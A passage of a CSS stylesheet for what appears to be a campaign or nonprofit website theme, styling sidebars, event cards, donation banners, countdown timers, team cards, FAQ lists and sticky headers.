.pagination > li a.next  {
  background: transparent;
  letter-spacing: 0.2px;
  padding: 0 5px;
  width: auto;
  height: 50px;
  line-height: 48px;
  border: 2px solid;
  width: 109px;
}
.pagination > li a.prev {
  margin-right: 40px;
}
.pagination > li a.next {
  margin-left: 40px;
}
/*--- sidebar ---*/
.sidebar {
  float: left;
  width: 100%;
  position: relative;
}
.sidebar .widget-title h4 {
  color: #111111;
  display: inline-block;
  font-size: 20px;
  margin-bottom: 0;
  text-transform: uppercase;
  width: 100%;
}
.sidebar .widget-title {
  margin-bottom: 30px;
}
.sidebar .widget {
  background-color: #fbfbfb;
  padding: 45px 40px;
  margin-bottom: 30px;
  position: relative;
}
.top-stories {
  float: left;
  width: 100%;
}
.top-stories .thumb-list-post li.topstory-big figure {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.top-stories .thumb-list-post li.topstory-big {
  margin-bottom: 0;
}
.top-stories .thumb-list-post li figure img {
  transition: all 0.2s linear 0s;
}
.top-stories .thumb-list-post li:hover img {
  transform: scale(1.1);
}
.top-stories .thumb-list-post li {
  margin-bottom: 18px;
}
.top-stories .thumb-list-post li figure i{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  font-size: 22px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
}
.top-stories .thumb-list-post li:hover figure i {
  opacity: 1;
  visibility: visible;
}
.topstory-big {
  float: left;
  margin-bottom: 17px;
  width: 100%;
}
.topstory-big > figure img {
  width: 100%;
}
.topstory-big > h4 {
  color: #1d1d1d;
  display: inline-block;
  font-size: 17px;
  font-weight: bold;
  letter-spacing: -0.2px;
  line-height: 22px;
  width: 100%;
}
.thumb-list-post {
  display: inline-block;
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 0;
  width: 100%;
}
.thumb-list-post > li {
  display: inline-block;
  margin-bottom: 5px;
  width: 100%;
}
.thumb-list-post li .thumb {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
  width: 78px;
  position: relative;
}
.thumb-list-post li figure {
  overflow: hidden;
}
.thumb-list-post li figure img {
  transition: all 0.2s linear 0s;
  -webkit-transition: all 0.2s linear 0s;
  -moz-transition: all 0.2s linear 0s;
}
.thumb-list-post li:hover img{
  transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
}
.thumb-list-post li > div {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-left: 15px;
  vertical-align: middle;
  width: 60%;
}
.thumb-list-post li > div h4{
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-bottom: 0;
  color: #1d1d1d;
}
.thumb-list-post > li:last-child {
  margin-bottom: 0;
}
.thumb-list-post li > div h4 a,
.topstory-big > h4 a{
  transition: all 0.2s linear 0s;
}
.thumb-list-post li.topstory-big > div {
  font-size: 17px;
  font-weight: 700;
  color: #1d1d1d;
  margin-left: 0;
  width: 100%;
  display: block;
}
.thumb-list-post li.topstory-big > div h4 {
  font-size: 18px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 25px;
  color: #1d1d1d;
}
.thumb-list-post li > div > span, 
.thumb-list-post li > div > i {
  font-size: 13px;
}
.post-comments-c {
  float: right;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}
.post-comments-c span {
  font-size: 11px;
  margin-right: 2px;
}
.thumb-list-post li > div > i {
  font-size: 11px;
  font-weight: normal;
  transform: translate(85px);
}
.tab-btn li a {
  color: #1d1d1d;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  padding: 11px 22px;
  position: relative;
}
.nav.nav-tabs.tab-btn {
  border-bottom: 0 none;
  margin-bottom: 37px;
}
.tab-btn li a.active::before {
  background: #343434 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transform: skewX(-12deg);
  width: 100%;
  z-index: -1;
}
.tab-btn li a.active {
  color: #fff;
}
.tab-content .thumb-list-post > li{margin-bottom: 30px;}
.tab-content .thumb-list-post > li:last-child {
  margin-bottom: 0;
}
/*--- opinion quote widget ---*/
.opinion {
  box-shadow: 4px -5px 29px 0px rgba(0, 0, 0, 0.08); 
  display: inline-block;
  padding: 30px;
  position: relative;
  width: 100%;
  border: 2px solid;
  margin-bottom: 60px;
  background-color: #fff;
}
.opinion:last-child{
  margin-bottom: 40px;
}
.opinion > p {
  color: #2d2d2d;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  margin-bottom: 25px;
}
.opinion > span {
  color: #2d2d2d;
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  width: 100%;
}
.opinion > i {
  display: inline-block;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-style: normal;
  width: 100%;
}
.opinion > figure {
  bottom: 0;
  margin-bottom: -38px;
  position: absolute;
  right: 18px;
}
.opinion > figure img{
  border-radius: 100%;
}
.opinion > figure::before {
  content:"\f10e";
  font-family: fontawesome;
  font-weight: 700;
  font-size: 28px;
  position: absolute;
  right: 25px;
  top: -20px;
}
/*--- sticky sidebar ---*/
#page-contents {
  position: relative;
}
.static,
.static > div {
  position: sticky !important;
}
/*--- sticky sidebar End ---*/
/*--- testimonial carousel home3 ---*/
.testimonial-sec {
  display: inline-block;
  position: relative;
  width: 100%;
}
.testimonial-sec .owl-item {
  margin-top: 60px;
  margin-bottom: 23px;
}
.testi-item {
  float: left;
  text-align: center;
  width: 100%;
  background-color: #f9f8f8;
  position: relative;
  padding: 100px 115px 60px;
  box-shadow: 0px 40px 0px -30px #f1f1f1, 0px 84px 0px -60px #fafafa;
  border-radius: 4px;
}
.testi-item .testi-img {
  position: absolute;
  top: -60px;
  left: 50%;
  transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.testi-item figure img {
  border-radius: 100%;
  width: auto !important;
}
.testi-meta {
  display: inline-block;
  position: relative;
  width: 100%;
}
.testi-meta > p {
  font-size: 24px;
  line-height: 30px;
  width: 100%;
  margin-bottom: 20px;
}
.testi-meta > span {
  display: inline-block;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 4px;
  width: 100%;
}
.testi-meta > i {
  font-size: 16px;
  font-style: normal;
  color: #818181;
}
.testi-item > figure {
  display: inline-block;
  margin-bottom: 25px;
  width: 100%;
}
.testi-meta::before {
  color: #f2f2f2;
  content: "\f10d";
  font-family: fontawesome;
  font-size: 200px;
  left: 50%;
  position: absolute;
  top: 40%;
  transform: translate(-50%, -50%);
  z-index: -1;
}
.testimonial-sec .owl-prev::before, .testimonial-sec .owl-next::before {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #8799a3;
  font-size: 50px;
  border: none;
}
.testimonial-sec .owl-prev::before {
  left: 0;
}
.testimonial-sec .owl-next::before {
  right: 0;
}
.testimonial-sec .owl-prev:hover:before, .testimonial-sec .owl-next:hover:before{
  background: none;
}
.testimonial-sec .owl-prev {
  left: -110px;
}
.testimonial-sec .owl-next {
  right: -110px;
}
/*--- event section home3 ----*/
.event-box {
  float: left;
  overflow: hidden;
  position: relative;
  width: 100%;
  margin-bottom: 30px;
}
.event-box > figure {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.event-box > figure img {
  width: 100%;
  border-radius: 4px;
}
.event-meta {
  color: #fff;
  left: 50%;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translate(-70%, -50%);
  transition: all 0.2s linear 0.2s;
  visibility: hidden;
  width: 90%;
  z-index: 1;
}
.event-box::before {
  content: "";
  height: 100%;
  left: -100%;
  opacity: 0;
  position: absolute;
  top: 0;
  transition: all 0.2s linear 0s;
  visibility: hidden;
  width: 100%;
  z-index: 0;
  background: #000;
  border-radius: 4px;
}
.date-time {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 11px;
  width: 100%;
}
.date-time > a {
  border-right: 1px solid;
  display: inline-block;
  line-height: 12px;
  margin-right: 20px;
  padding-right: 20px;
}
.date-time span.date {
  position: relative;
  padding-right: 15px;
  margin-right: 15px;
}
.date-time span.date::before {
  content: "X";
  display: block;
  font-size: 13px;
  position: absolute;
  right: -7px;
  top: 50%;
  transform: translateY(-50%);
}
.event-meta > h4 {
  font-size: 22px;
  font-weight: bold;
  line-height: 26px;
  margin-bottom: 40px;
}
.event-meta > span {
  font-size: 14px;
}
.event-meta > span > i {
  margin-right: 5px;
}
.event-box:hover::before {
  left: 0;
  opacity: 0.8;
  visibility: visible;
}
.event-box:hover .event-meta {
  transform: translate(-50%, -50%);
  opacity: 1;
  visibility: visible;
}
.event-meta > span > a {
  margin-right: 5px;
}
.event-meta > span > a:hover {
  text-decoration: underline;
}
/*---- our aim home2 --*/
.our-aim {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.1);
  display: inline-block;
  padding: 35px 20px;
  text-align: center;
  width: 100%;
  transition: all 0.45s;
  -moz-transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -o-transition: all 0.45s;
  border-radius: 4px;

}
.our-aim:hover {
  transform: translateY(-15px);
  -moz-transform: translateY(-15px);
  -webkit-transform: translateY(-15px);
  -o-transform: translateY(-15px);
}
.overlap70 {
  margin-top: -70px;
}
.our-aim > h4 {
  color: #222222;
  font-size: 25px;
  font-weight: bold;
  margin-top: 15px;
}
.our-aim > span {
  color: #818181;
  font-size: 16px;
}
/*--- banner home2 ---*/
.banner-title {
  width: 59%;
  text-align: center;
  margin: 0 auto;
  padding: 100px 0;
}
.banner-title > h4 {
  color: #fff;
  display: inline-block;
  font-size: 42px;
  font-weight: bold;
  line-height: 45px;
  margin-bottom: 20px;
  width: 100%;
}
.banner-title > p {
  color: #fff;
  font-size: 17px;
  margin-bottom: 0;
  line-height: 27px;
  display: block;
  margin-bottom: 35px;
}
.baner-detail {
  color: #fff;
  display: inline-block;
  padding-top: 70px;
  width: 100%;
}
.baner-detail > ul {
  list-style: outside none none;
  margin-bottom: 30px;
  padding-left: 100px;
}
.baner-detail > ul li {
  display: inline-block;
  margin-bottom: 15px;
  position: relative;
  width: 100%;
}
.baner-detail > ul li:last-child {
  margin-bottom: 0;
}
.baner-detail > ul > li::before {
  content: "";
  height: 4px;
  left: -27px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
}
.baner-detail > a {
  display: inline-block;
}

/*--- activities section ---*/
.activity-box {
  display: inline-block;
  position: relative;
  width: 100%;
}
.activity-box > figure {
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.activity-box > figure > img {
  width: 100%;
  border-radius: 4px;
}
.activity-box > figure > i {
  bottom: 20px;
  position: absolute;
  right: 20px;
  height: 30px;
  width: 42px;
  background-color: #fff;
  text-align: center;
  line-height: 30px;
  color: #002359;
}
.activity-meta {
  display: inline-block;
  width: 100%;
}
.tag {
  display: inline-block;
}
.tag > i {
  margin-right: 3px;
  color: #818181;
}
.tag > a {
  color: #818181;
  font-size: 15px;
  position: relative;
  transition: all 0.2s linear 0s;
}
.tag > a::after {
  content: ",";
  position: absolute;
  right: -1px;
  top: 0;
}
.tag > a:last-child::after {
  display: none;
}
.activity-meta > h4 {
  color: #222222;
  display: inline-block;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 0;
  margin-top: 15px;
  width: 100%;
}
.activity-meta > h4 a {
  display: inline-block;
  transition: all 0.2s linear 0s;
  width: 100%;
}
.activity-box > figure::before {
  background-color: #000;
  content: "";
  height: 100%;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  transition: all 0.2s linear 0s;
}
.activity-box:hover > figure::before {
  opacity: 0.5;
}
.single-title {
  color: #222;
  display: inline-block;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 45px;
  width: 100%;
}
/*--- twitter feed section ---*/
.light-blue-bg {
  float: left;
  width: 100%;
  background: #29a1ef none repeat scroll 0 0;
}
.twitter-feed {
  float: left;
  padding: 45px 0;
  width: 100%;
  text-align: center;
}
.twitter-feed > i {
  color: #fff;
  display: block;
  font-size: 50px;
  margin-right: 20px;
  vertical-align: top;
  width: auto;
}
.twitter-date {
  color: #fff;
  display: inline-block;
  vertical-align: middle;
  width: 80%;
  margin-top: 15px;
}
.twitter-date > h4 {
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin-bottom: 3px;
  width: 100%;
}
.twitter-date > span {
  display: inline-block;
  font-size: 13px;
  letter-spacing: -0.3px;
  margin-bottom: 5px;
  width: 100%;
}
.twitter-date > p {
  color: #fff;
  font-size: 17px;
  line-height: 28px;
  width: 100%;
}
.twitter-date > p > a {
  text-decoration: underline;
}
.twitter-caro .owl-dots {
  bottom: auto;
  left: auto;
  right: 70px;
  top: 50%;
  transform: translateY(-50%);

}
.twitter-caro .owl-dot {
  border: medium none;
  display: block;
  height: 15px;
  width: 15px;
  margin: 6px 0;
}
/*--- client carousel ---*/

.our-clients {
  float: left;
  list-style: outside none none;
  margin-bottom: 0;
  width: 100%;
  background-color: #fff;
  box-shadow: 7px 12px 43px 0px rgba(0, 0, 0, 0.1); 
}
.our-clients li {
  display: flex;
  align-items: center;
  padding: 46px 30px;
  text-align: center;
  width: 100%;
  height: 210px;
  border-right: 1px solid #f5f5f5;
}
.our-clients li img {
  display: inline-block !important;
  width: auto !important;
}
/*--- accordion ----*/
.btn.btn-link {
  border-radius: 32px;
  color: #222222;
  font-size: 16px;
  font-weight: bold;
  padding: 15px 30px;
  position: relative;
  text-align: left;
  text-decoration: none;
  width: 100%;
}
.card {
  background: #fff none repeat scroll 0 0;
  border: medium none;
  box-shadow: 0 0 21px 0 rgba(0, 0, 0, 0.05);
  margin-bottom: 10px;
  border-radius: 32px;
}
.card-header:first-child {
    border-radius: 32px;
}
.card-body {
  font-size: 15px;
  line-height: 24px;
  padding-left: 35px;
  width: 90%;
  color: #535457;
  border-radius: 32px;
}
.card-header {
  background: #fff none repeat scroll 0 0;
  border: medium none;
  padding: 0;
}
.btn.btn-link[aria-expanded="true"] {
  color: #fff;
}
.btn.btn-link[aria-expanded="true"]::after{
  transform: translateY(-50%) rotate(-180deg);
}
.btn.btn-link::after {
  content: "\f107";
  font-family: "Oswald";
  position: absolute;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
}
/*--- donate section home2 ---*/
.donate-baner > h4 {
  color: #fff;
  display: inline-block;
  font-size: 38px;
  font-weight: bold;
  line-height: 41px;
  margin-bottom: 30px;
  width: 100%;
}
.address-list {
  color: #fff;
  font-size: 15px;
  list-style: outside none none;
  margin-bottom: 35px;
  padding-left: 0;
}
.donate-baner {
  display: inline-block;
  width: 100%;
  padding-top: 100px;
  padding-bottom: 80px;
}
.donate-mockup > img {
  margin-top: -94px;
}
.address-list > li {
  display: inline-block;
  margin-bottom: 15px;
  width: 100%;
}
.address-list > li > i {
  background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
  border-radius: 3px;
  display: inline-block;
  line-height: 30px;
  margin-right: 12px;
  text-align: center;
  width: 33px;
}
.address-list > li:last-child {
  margin-bottom: 0;
}
.donate-baner > a {
  margin-right: 10px;
}
.donate-baner > a.main-btn:last-child {
  background-color: #fff;
  color: #333;
}
.donate-baner > a.main-btn:last-child:hover {
  color: #fff;
}
.donate-baner > form {
  background: #fff none repeat scroll 0 0;
  border-radius: 3px;
  display: inline-block;
  line-height: 70px;
  width: 91.2%;
}
.donate-baner > form input {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #505050;
  font-family: 'Fira Sans', sans-serif;
  font-size: 17px;
  font-weight: bold;
  padding: 0 40px;
  width: 267px;
}
.donate-baner form button {
  background: #1f1f1f none repeat scroll 0 0;
  border: medium none;
  border-radius: 3px;
  color: #fff;
  font-size: 13px;
  font-weight: bold;
  letter-spacing: -0.1px;
  line-height: initial;
  padding: 11px 35px;
  transition: all 0.2s linear 0s;
}
.select-payment {
  border: 2px solid #f4f4f4;
  border-radius: 3px;
  display: inline-block;
  height: 44px;
  line-height: 38px;
  margin-right: 10px;
  padding: 0 15px;
  position: relative;
  width: 130px;
  vertical-align: middle;
}
.select-payment > ul {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #f4f4f4;
  left: 0;
  list-style: outside none none;
  margin: 0;
  opacity: 0;
  padding-left: 0;
  position: absolute;
  top: 100%;
  visibility: hidden;
  width: 100%;
  z-index: 4;
}
.select-payment:hover > ul {
  opacity: 1;
  visibility: visible;
}
.select-payment > ul > li {
  font-size: 13px;
  line-height: initial;
  padding: 4px 10px;
  cursor: pointer;
}
.select-payment > ul > li:hover {
  background: #e8e8e8 none repeat scroll 0 0;
}
.select-payment::after {
  color: #dfdfdf;
  content: "";
  font-family: fontawesome;
  position: absolute;
  right: 13px;
}
/*--- funfact home2 ---*/
.full-width {
  background: #07244b none repeat scroll 0 0;
  float: left;
  text-align: center;
  width: 100%;
}
.funfacts {
  display: inline-block;
  padding: 78px 0;
  text-align: left;
  width: 100%;
}
.funfacts > i {
  display: inline-block;
  margin-right: 18px;
  vertical-align: middle;
  width: 67px;
  color: #fff;
  font-size: 68px;
}
.funfacts > i::before {
  font-size: 65px;
}
.funfacts .funmeta {
  display: inline-block;
  vertical-align: middle;
  width: 73%;
}
.funmeta .counter {
  color: #fff;
  font-size: 48px;
  font-weight: bold;
  line-height: 30px;
}
.funmeta > i {
  color: #fff;
  font-size: 24px;
  font-style: normal;
  font-weight: bold;
}
.funmeta > p {
  display: inline-block;
  font-size: 15px;
  margin-bottom: 0;
  width: 100%;
  text-transform: uppercase;
  color: #fff;
}
/*--- our workers home2 ---*/
.workers {
  display: inline-block;
  position: relative;
  width: 100%;
}
.workers figure {
  display: inline-block;
  position: relative;
  width: 100%;
  margin-bottom: 0;
}
.workers img {
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
   transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.worker-img {
  position: relative;
}
.worker-contact {
  width: 100%;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  bottom:-36px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  z-index: -1;
}
.workers:hover .worker-contact,
.workers.active .worker-contact{
  visibility: visible;
  opacity: 1;
  bottom: 32px;
  z-index: 1;
}
.workers:hover img,
.workers.active img {
 -webkit-filter: grayscale(0%); /* Safari 6.0 - 9.0 */
  filter: grayscale(0%);
}
.worker-contact > i {
  color: #fff;
  display: block;
  font-size: 33px;
}
.worker-contact > span {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  margin-bottom: 24px;
  margin-top: 14px;
  width: 100%;
}
.worker-contact > ul {
  display: inline-block;
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 0;
  width: 100%;
}
.worker-contact > ul li {
  display: inline-block;
  margin-right: 4px;
}
.worker-contact > ul > li a {
  color: #252525;
  display: inline-block;
  font-size: 15px;
  height: 37px;
  line-height: 35px;
  width: 41px;
  text-align: center;
  border: 2px solid;
  transition: all 0.2s linear 0s;
}
.worker-meta {
  text-align: center;
  background-color: #fff;
  padding: 30px 20px;
  position: absolute;
  left: 30px;
  right: 30px;
  bottom: -50px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  box-shadow: 3px 1px 12px 0px rgba(0, 0, 0, 0.04);
}
.workers:hover .worker-meta,
.workers.active .worker-meta{
  padding-bottom: 90px;
  box-shadow: 7px 12px 43px 0px rgba(0, 0, 0, 0.1);
}
.worker-meta > h4 {
  color: #333333;
  display: inline-block;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 5px;
  width: 100%;
}
.worker-meta > span {
  font-size: 14px;
  letter-spacing: 0.2px;
  display: block;
}
.worker-contact > ul > li a:hover {
  color: #fff;
}
.worker-meta::before {
  content: "";
  border-bottom: 24px solid transparent;
  border-left: 24px solid transparent;
  border-right: 24px solid transparent;
  position: absolute;
  top: -12px;
  right: -12px;
  transition: all 0.55s;
  -webkit-transition: all 0.55s;
  -moz-transition: all 0.55s;
}
.workers:hover .worker-meta::before,
.workers.active .worker-meta::before{
  top: 0;
  right: 0;
}
.team-bottom-gap .workers {
    margin-bottom: 100px;
}
.event-detail .countdown.even-countdown {
    top: -67px !important;
    position: relative;
}
.event-detail .countdown.even-countdown > li > span {
        padding: 18px 0;
}
.event-countdown.countdown .clock {
  background-color: #fff;
}
.event-countdown.countdown .clock > div {
  color: #313131;
}
.row.merged.color-style {
  margin-left: -15px;
  margin-right: -15px;
}
.row.merged.color-style > div {
  padding-left: 15px;
  padding-right: 15px;
}
.color-style .workers img{
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
.color-style .workers {
  margin-bottom: 100px;
}
.row.merged.color-style > div:nth-last-of-type(2) .workers,
.row.merged.color-style > div:nth-last-of-type(1) .workers,
.row.merged.color-style > div:nth-last-of-type(3) .workers,
.row.merged > div:nth-last-of-type(2) .workers,
.row.merged > div:nth-last-of-type(1) .workers,
.row.merged > div:nth-last-of-type(3) .workers {
  margin-bottom: 0;
}
/*--- countdown time section ---*/
.counter-timer {
  display: table;
  float: none;
  height: 100%;
  width: 100%;
  padding: 115px 90px;
}
.election-baner {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
  width: 100%;
}
.election-baner img{width: 100%;}
.counter-meta {
  display: table-cell;
  float: none;
  height: 100%;
  text-align: center;
  vertical-align: middle;
  width: 100%;
}
.counter-meta > i {
  display: block;
  margin-bottom: 26px;
}
.counter-meta > span {
  color: #818181;
  display: inline-block;
  font-size: 18px;
  margin-bottom: 6px;
  width: 100%;
  font-family: 'Open Sans', sans-serif;
}
.counter-meta > h3 {
  color: #222;
  display: inline-block;
  font-size: 42px;
  font-weight: bold;
  line-height: 45px;
  margin-bottom: 15px;
  width: 100%;
  margin-top: 10px;
}
.counter-meta > p {
  margin-bottom: 18px;
  max-width: 80%;
  width: 100%;
}
.counter-meta .countdown {
  margin-top: 20px;
}
.countdown {
  display: inline-block;
  list-style: outside none none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.countdown > li {
  border-radius: 4px;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.1);
  display: inline-block;
  margin: 0 15px;
  position: relative;
  width: 80px;
  text-align: center;
}
.countdown > li p {
  border-radius: 5px 5px 0 0;
  color: #fff;
  float: left;
  font-family: 'Fira Sans', sans-serif;
  font-size: 13px;
  letter-spacing: -0.1px;
  line-height: 30px;
  margin: 0;
  text-transform: uppercase;
  width: 100%;
}
.countdown > li > span {
  color: #222;
  display: inline-block;
  font-size: 30px;
  font-weight: bold;
  padding: 9px 0;
  width: 100%;
  background: #fff;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.countdown > li > span.dots {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: transparent;
  padding: 0;
  right: 20px;
}
.countdown > li > span.dots::before {
  content: "";
  display: block;
  margin-bottom: 4px;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background-color: #777777;
}

.countdown > li > span.dots::after {
  content: "";
  display: block;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background-color: #777777;
}
.event-data .countdown > li > span.dots {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: transparent;
  padding: 0;
  right: 20px;
}
.event-data .countdown > li > span.dots::after {
  content: "";
  display: block;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background-color: #fff;
}
.event-data .countdown > li > span.dots::before {
  content: "";
  display: block;
  margin-bottom: 4px;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background-color: #fff;
}
.countdown > li:last-child::after,
.countdown > li:last-child::before {
  display: none;
}
/*--- faq section ---*/
.faq-sec {
  display: inline-block;
  width: 100%;
}
.faq-list {
  display: inline-block;
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 0;
  width: 100%;
}
.faq-list > li {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 0 21px 0 rgba(0, 0, 0, 0.05);
  float: left;
  margin: 20px 16px;
  padding: 15px;
  width: 46%;
  border-radius: 3px;
  transition: all 0.2s linear 0s;
}
.faq-list > li span {
  background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
  border-radius: 2px;
  color: #1c1c1c;
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  line-height: 44px;
  text-align: center;
  vertical-align: middle;
  width: 45px;
}
.faq-list > li a,
.faq-list > li i {
  color: #2b2b2b;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  line-height: 20px;
  margin-left: 12px;
  vertical-align: middle;
  width: 68%;
  font-style: normal;
}
.faq-list > li:hover span, 
.faq-list > li:hover a
.faq-list > li:hover i {
  color: #fff;
}
.faq-list > li:hover span{
  background: rgba(255,255,255,.1);
}
.faq-list > li:hover a{color: #fff;}
.faq-list > li:nth-child(2n+1) {
  margin-left: 0;
}
.faq-list > li:nth-child(1), .faq-list > li:nth-child(2) {
  margin-top: 0;
}
.faq-list > li:nth-last-child(1), .faq-list > li:nth-last-child(2) {
  margin-bottom: 0;
}
/*--- header style2 ---*/
header.style2{
  position: relative;
  background: rgba(4,40,89,.9);
}
.simple-logo {
  line-height: 70px;
}
header.style2 .main-menu {
  color: #fff;
}
.header-btn {
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  font-weight: bold;
  letter-spacing: -0.2px;
  line-height: initial;
  text-transform: uppercase;
  padding: 16px 37px;
  line-height: normal;
}
header.style2 .info-bar{
  padding-top: 8px;
  padding-bottom: 30px;
}
header.style2 .info-bar > ul {
  background: transparent none repeat scroll 0 0;
}
header.style2 .info-bar {
  position: unset;
}
header.style2 .main-menu ul > li {
  display: inline-block;
}
.header_1 .main-menu ul > li a {
  transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
}
.header_2 .main-menu ul > li a {
  transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
}
header.style2 .right-box a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 32px;
}
header.style2 .right-box a:last-child {
  margin-right: 0;
}
header.style2 .right-box a.search-btn {
  line-height: 47px;
  width: 46px;
  border-radius: 50%;
  background-color: #fff;
  text-align: center;
}
header.style2 .search-from {
  display: none;
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 99;

}
header.style2 .right-box .header-btn {
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
header.style2 .right-box .header-btn:hover {
  background-color: #fff;
}
header.style2 .search-from.active {
  display: block;
}
header.style2 .search-from form input {
  width: 100%;
  border-radius: 0;
  padding: 48px 40px;
}
header.style2 .search-from #searchsubmit {
  display: none;
}
header.style2 .search-from .search-close-btn {
  position: absolute;
  right: 40px;
  top: 50%;
  font-size: 20px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}
.header-style2-pos {
  position: absolute;
  top: 0;
  left: 0px;
  right: 0px;
  padding: 20px 21% 18px 21%;
}
.header-bg-image {
  position: relative;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 150px;
}
.header-bg-image::before {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
  display: block;
  background-color: rgba(26, 26, 40, 0.9);
}
.search-from form input {
  background: #fff none repeat scroll 0 0;
  border: medium none;
  border-radius: 30px;
  line-height: initial;
  padding: 10px 20px;
  width: 310px;
}
.search-from form button {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  font-size: 16px;
  position: absolute;
  right: 10px;
  top: 0;
}
.overlap-header {
  margin-top: -27.5%;
}
header.style2.sticky_header .header-style2-pos.sticky{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  background-color: #000;
  box-shadow: 2px 1px 18px rgba(0,0,0,0.2);
  padding: 10px 21% 10px 21%;
}
header.style2.sticky_header .header-style2-pos.sticky .search-from form input {
  padding: 36px 40px;
}
header.header_2.sticky_header.sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  box-shadow: 2px 1px 18px rgba(0,0,0,0.2);

}
header.header_2.sticky_header.sticky .row > .col-lg-12 {
  display: none;
}
header.header_2.sticky_header.sticky .logo,
header.header_2.sticky_header .sticky_logo{
  display: none;
}
header.header_2.sticky_header.sticky .sticky_logo.logo {
  display: block;
  padding: 33px 10px;
}
header.header_3.sticky_header.sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  box-shadow: 2px 1px 18px rgba(0,0,0,0.2);
}
header.header_3.sticky_header.sticky .mockup{
  height: 90px;
  overflow: hidden;
}
.header_4 .menu-area.sticky_header.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  margin: 0;
  z-index: 999;
  box-shadow: 2px 1px 18px rgba(0,0,0,0.2);
}
.header_4 .menu-area.sticky_header.sticky .header4-logo {
  padding: 12px 0;
}
.header_4 .menu-area.sticky_header.sticky .menus-bar nav > ul > li > a {
  padding: 34px 12px;
}
.header_4 .menu-area.sticky_header.sticky .header-btn-new {
  padding: 22px 0px;
}
/*--- header banner ---*/
.extra-top {
  padding-top: 155px;
  padding-bottom: 50px;
}
.header-banner {
  display: inline-block;
  position: relative;
  width: 100%;
  z-index: 9;
}
.banner-meta {
  color: #fff;
  float: left;
  padding: 37% 0 60px 0;
  width: 100%;
